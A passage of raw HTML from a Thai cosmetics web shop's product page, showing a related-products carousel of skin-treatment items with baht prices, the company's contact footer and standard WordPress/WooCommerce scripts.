600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4156,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1302&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3944,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s12022-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}]"><a href="javascript:void(0);" class="sten-reset-loop-variation" style="display:none;"> Clear </a></div>        
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/skintreatment/" rel="tag">Skin Treatment</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/face-powder-cake-refill/">เฟซ พาวเดอร์ เค้ก รีฟิวล์</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 12 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">1300-1302</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>350.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_696bb007064bb">เฟซ พาวเดอร์ เค้ก รีฟิวล์ quantity</label>
		<input
			type="number"
			id="quantity_696bb007064bb"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="https://www.ghbeauty.co/ghbeauty/product/face-powder-cake-refill/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3311" data-product_sku="1300-1302" aria-label="Select options for &ldquo;เฟซ พาวเดอร์ เค้ก รีฟิวล์&rdquo;" rel="nofollow" data-product_name="เฟซ พาวเดอร์ เค้ก รีฟิวล์"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3296 status-publish first instock product_cat-skintreatment has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/bright-nourishing-cream-pink/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1017-1019-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/skintreatment/" rel="tag">Skin Treatment</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/bright-nourishing-cream-pink/">ไบร์ท นอริชชิ่ง ครีม สีชมพู</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 20 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">1019</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>650.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_696bb00709506">ไบร์ท นอริชชิ่ง ครีม สีชมพู quantity</label>
		<input
			type="number"
			id="quantity_696bb00709506"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3296" data-product_sku="1019" aria-label="Add &ldquo;ไบร์ท นอริชชิ่ง ครีม สีชมพู&rdquo; to your cart" rel="nofollow" data-product_name="ไบร์ท นอริชชิ่ง ครีม สีชมพู"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3294 status-publish instock product_cat-skintreatment has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/bright-nourishing-cream-biege/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1017-1019-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/skintreatment/" rel="tag">Skin Treatment</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/bright-nourishing-cream-biege/">ไบร์ท นอริชชิ่ง ครีม สีเนื้อ</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 20 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">1017</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>650.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_696bb0070bf77">ไบร์ท นอริชชิ่ง ครีม สีเนื้อ quantity</label>
		<input
			type="number"
			id="quantity_696bb0070bf77"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3294" data-product_sku="1017" aria-label="Add &ldquo;ไบร์ท นอริชชิ่ง ครีม สีเนื้อ&rdquo; to your cart" rel="nofollow" data-product_name="ไบร์ท นอริชชิ่ง ครีม สีเนื้อ"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3282 status-publish last instock product_cat-skintreatment has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/skin-adjusting/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/skintreatment/" rel="tag">Skin Treatment</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/skin-adjusting/">สกิน แอดจัสติ้ง</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ  55 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">1003</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>650.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_696bb0070eea7">สกิน แอดจัสติ้ง quantity</label>
		<input
			type="number"
			id="quantity_696bb0070eea7"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3282" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3282" data-product_sku="1003" aria-label="Add &ldquo;สกิน แอดจัสติ้ง&rdquo; to your cart" rel="nofollow" data-product_name="สกิน แอดจัสติ้ง"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  type-arrow "></div>
                		<div class="swiper-button-next swiper-custom-right  type-arrow "></div>
                		</div><div class="clear"></div><!-- slider-entry --></div>        </div>
				</div>
		</div>

			</div>

</div>


        <div class="posts-navigation">
			                <div class="posts-nav-btn prev-post">
                    <div class="post-info">
                        <div class="post-details">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/skin-adjusting/" class="post-title">
								สกิน แอดจัสติ้ง                            </a>
							<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>650.00</bdi></span></p>                        </div>
                        <a href="https://www.ghbeauty.co/ghbeauty/product/skin-adjusting/">
							<img width="90" height="90" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-100x100.png" class="attachment-90x90 size-90x90 wp-post-image" alt="" decoding="async" srcset="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-100x100.png 100w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-300x300.png 300w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-1024x1024.png 1024w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-150x150.png 150w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-768x768.png 768w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-1536x1536.png 1536w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-2048x2048.png 2048w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-1x1.png 1w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-10x10.png 10w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1003-01-600x600.png 600w" sizes="(max-width: 90px) 100vw, 90px" />                        </a>
                    </div>
                    <span class="post-nav-arrow">
                        <i class="et-icon et-left-arrow"></i>
                    </span>
                </div>
			
			                <div class="posts-nav-btn next-post">
					<span class="post-nav-arrow">
                        <i class="et-icon et-right-arrow"></i>
                    </span>
                    <div class="post-info">
                        <a href="https://www.ghbeauty.co/ghbeauty/product/uv-sunscreen/">
							<img width="90" height="90" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-100x100.png" class="attachment-90x90 size-90x90 wp-post-image" alt="" decoding="async" srcset="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-100x100.png 100w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-300x300.png 300w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-1024x1024.png 1024w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-150x150.png 150w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-768x768.png 768w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-1536x1536.png 1536w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-2048x2048.png 2048w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-1x1.png 1w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-10x10.png 10w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s1006-01-600x600.png 600w" sizes="(max-width: 90px) 100vw, 90px" />                        </a>
                        <div class="post-details">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/uv-sunscreen/" class="post-title">
								ยูวี ซันสกรีน                            </a>
							<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>380.00</bdi></span></p>                        </div>
                    </div>
                </div>
			        </div>
		
	
	</div>


	<footer class="prefooter">
		<div class="container">
												</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-12"><div id="etheme-static-block-17" class="footer-widget etheme_widget_satick_block"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-niche-market02 vc_custom_1619415778788 vc_row-has-fill vc_row-o-content-middle vc_row-flex et_custom_uniqid_new_608652d3b9205 mpc-row"><div class="mob-center wpb_column vc_column_container vc_col-sm-3 et_custom_uniqid_new_5ff86115bf7dd mpc-column" data-column-id="mpc_column-52696bb007144da"><div class="vc_column-inner vc_custom_1610113305766"><div class="wpb_wrapper">
        <div class="et-follow-buttons buttons-size-large justify-content-start follow-112">

                                    <a href="#" class="follow-facebook" target="_blank">
                            <i class="et-icon et-facebook"></i>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank">
                            <i class="et-icon et-twitter"></i>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank">
                            <i class="et-icon et-instagram"></i>
                                                    </a>
                                            <a href="#" class="follow-whatsapp" target="_blank">
                            <i class="et-icon et-whatsapp"></i>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank">
                            <i class="et-icon et-youtube"></i>
                                                    </a>
                    
        </div>

        </div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 et_custom_uniqid_new_6001463a5efe1 mpc-column" data-column-id="mpc_column-67696bb00715317"><div class="vc_column-inner vc_custom_1610696269810"><div class="wpb_wrapper"><h2 style="font-size: 24px;color: #ffffff;line-height: 1.3;text-align: right;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading no-uppercase mob-center vc_custom_1619408380899">&#3610;&#3619;&#3636;&#3625;&#3633;&#3607; &#3650;&#3585;&#3621;&#3648;&#3604;&#3657;&#3609; &#3648;&#3630;&#3636;&#3619;&#3660;&#3610; &#3610;&#3636;&#3623;&#3605;&#3637;&#3657; &#3649;&#3588;&#3619;&#3660; &#3592;&#3635;&#3585;&#3633;&#3604;</h2><div class="vc_empty_space" style="height: 16px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 16px;color: #ffffff;line-height: 1.3;text-align: right;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading no-uppercase mob-center vc_custom_1619426440361">32/99-101 &#3595;&#3629;&#3618;&#3609;&#3623;&#3621;&#3592;&#3633;&#3609;&#3607;&#3619;&#3660;12 &#3649;&#3586;&#3623;&#3591;&#3609;&#3623;&#3621;&#3592;&#3633;&#3609;&#3607;&#3619;&#3660; &#3648;&#3586;&#3605;&#3610;&#3638;&#3591;&#3585;&#3640;&#3656;&#3617; &#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3631; 10230</h2><h2 style="font-size: 16px;color: #ffffff;line-height: 1.3;text-align: right;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading no-uppercase mob-center vc_custom_1619426448240">&#3650;&#3607;&#3619; 029462161-3 Fax 029463362</h2></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1619415778788{margin-bottom: 25px !important;padding-top: 35px !important;padding-bottom: 35px !important;background-color: #e52491 !important;}.vc_custom_1619415778790{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1610113305766{padding-top: 0px !important;}.vc_custom_1610696269810{padding-top: 0px !important;padding-right: 10px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1610696269815{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}.vc_custom_1619408380899{margin-bottom: 0px !important;}.vc_custom_1619426440361{margin-bottom: 0px !important;}.vc_custom_1619426448240{margin-bottom: 0px !important;}@media only screen and (max-width: 480px) {.et_custom_uniqid_new_608652d3b9205{padding-top: 30px !important;padding-bottom: 30px !important;}.et_custom_uniqid_new_6001463a5efe1 > .vc_column-inner{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}}</style></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width " >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="tel:029462161" class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M21.984 16.080v0c-3.624-2.904-5.112-1.368-6.408 0l-0.216 0.216c-0.12 0.024-0.552-0.072-1.272-0.528-0.84-0.552-1.896-1.464-3.12-2.688-3.24-3.24-3.24-4.272-3.216-4.416l0.216-0.216c1.416-1.392 2.88-2.832-0.048-6.408-0.96-1.2-1.944-1.8-2.976-1.848-1.536-0.096-2.736 1.176-3.552 2.040-0.096 0.12-0.24 0.264-0.36 0.384-1.104 1.080-1.152 3.336-0.144 6.024 1.056 2.808 3.144 5.856 5.88 8.592 2.712 2.712 5.76 4.8 8.568 5.88 1.296 0.504 2.472 0.744 3.528 0.744 1.080 0 1.944-0.288 2.496-0.816 0.144-0.12 0.312-0.264 0.456-0.432 0.888-0.84 2.088-1.968 2.016-3.504 0-1.032-0.624-2.016-1.848-3.024zM6.672 7.128l-0.24 0.24c-1.272 1.296-0.264 3.432 3.288 6.96 1.32 1.32 2.448 2.28 3.432 2.928 1.944 1.272 3 0.864 3.528 0.312l0.264-0.264c1.2-1.2 1.656-1.656 3.96 0.192 0.768 0.624 1.176 1.176 1.2 1.632 0.024 0.72-0.816 1.512-1.464 2.088-0.144 0.12-0.288 0.24-0.384 0.36-0.024 0.024-0.072 0.072-0.096 0.096-0.456 0.456-2.040 0.48-4.152-0.312-2.568-0.96-5.376-2.88-7.944-5.448-2.52-2.424-4.464-5.232-5.496-7.896-0.768-2.136-0.72-3.696-0.288-4.104 0.048-0.048 0.072-0.096 0.12-0.144 0.024-0.024 0.048-0.072 0.096-0.096 0.072-0.072 0.144-0.144 0.24-0.264 0.648-0.696 1.392-1.464 2.064-1.464h0.048c0.48 0.024 1.032 0.408 1.656 1.176 1.848 2.352 1.368 2.832 0.168 4.008zM18.12 9.336c-0.12 0.48 0.12 0.984 0.528 1.152 0.168 0.072 0.288 0.072 0.36 0.072 0.36 0 0.672-0.216 0.84-0.576 0.672-1.656 0.288-3.576-1.008-4.872s-3.312-1.68-5.016-0.936c-0.24 0.096-0.432 0.288-0.504 0.528-0.072 0.216-0.072 0.456 0 0.648 0.072 0.24 0.288 0.432 0.528 0.528 0.24 0.072 0.504 0.072 0.696-0.048 1.008-0.456 2.232-0.24 3 0.528s0.984 1.896 0.6 2.904l-0.024 0.072zM12.336 2.52l0.048 0.024c0.24 0.072 0.504 0.072 0.696-0.048 2.376-1.080 5.232-0.552 7.104 1.296 1.8 1.8 2.352 4.512 1.392 6.864-0.096 0.216-0.096 0.48 0.024 0.696 0.096 0.216 0.264 0.384 0.48 0.48 0.168 0.072 0.288 0.072 0.36 0.072 0.384 0 0.72-0.24 0.816-0.552 1.224-3.048 0.528-6.528-1.776-8.832-2.376-2.376-6.048-3.072-9.12-1.68-0.24 0.096-0.432 0.288-0.504 0.504s-0.072 0.456 0 0.648c0.096 0.36 0.384 0.504 0.48 0.528z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Call us						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.ghbeauty.co/ghbeauty/cart/" class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" style="width: 46px;height: 46px;" class="back-top">        <span class="et-icon et-right-arrow-2" style="position: absolute; top: 50%; left: 50%;transform:translate(-50%, -50%) rotate(-90deg);animation: none;"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
		<div class="et-notify" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/ghbeauty\/*"},{"not":{"href_matches":["\/ghbeauty\/wp-*.php","\/ghbeauty\/wp-admin\/*","\/ghbeauty\/wp-content\/uploads\/*","\/ghbeauty\/wp-content\/*","\/ghbeauty\/wp-content\/plugins\/*","\/ghbeauty\/wp-content\/themes\/xstore-child\/*","\/ghbeauty\/wp-content\/themes\/xstore\/*","\/ghbeauty\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ghbeauty.co\/ghbeauty"}},{"@type":"ListItem","position":2,"item":{"name":"Skin Treatment","@id":"https:\/\/www.ghbeauty.co\/ghbeauty\/product-category\/skintreatment\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0e40\u0e1f\u0e40\u0e0a\u0e35\u0e22\u0e25 \u0e2a\u0e04\u0e23\u0e31\u0e1a","@id":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/facial-scrub\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/facial-scrub\/#product","name":"\u0e40\u0e1f\u0e40\u0e0a\u0e35\u0e22\u0e25 \u0e2a\u0e04\u0e23\u0e31\u0e1a","url":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/facial-scrub\/","description":"\u0e1b\u0e23\u0e34\u0e21\u0e32\u0e13\u0e2a\u0e38\u0e17\u0e18\u0e34 60 \u0e01\u0e23\u0e31\u0e21","image":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s1004-01.png","sku":"1004","offers":[{"@type":"Offer","price":"180.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"180.00","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"priceCurrency":"THB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/facial-scrub\/","seller":{"@type":"Organization","name":"Golden Herb","url":"https:\/\/www.ghbeauty.co\/ghbeauty"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_google_fonts_roboto100100italic300300italicregularitalic500500italic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.6.0' type='text/css' media='all' />
